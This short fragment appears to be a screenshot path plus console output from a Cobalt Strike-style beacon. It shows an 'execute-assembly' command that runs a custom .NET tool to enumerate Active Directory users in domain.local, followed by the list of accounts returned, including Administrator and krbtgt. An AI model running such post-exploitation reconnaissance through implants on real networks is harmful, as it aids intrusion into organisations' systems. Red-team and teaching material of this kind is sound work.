 beacon> execute-assembly /root/bin/attack/get-users.exe domain.local
[*] Tasked beacon to run .NET program: get-users.exe domain.local
[+] host called home, sent: 110663 bytes
[+] received output:
SAMAccountName: Administrator
SAMAccountName: Guest
SAMAccountName: krbtgt
SAMAccountName: user1
UserGivenName: User1
UserSurname: USER1
SAMAccountName: user2
UserGivenName: User2
UserSurname: USER2
SAMAccountName: user2
UserGivenName: User2
UserSurname: USER2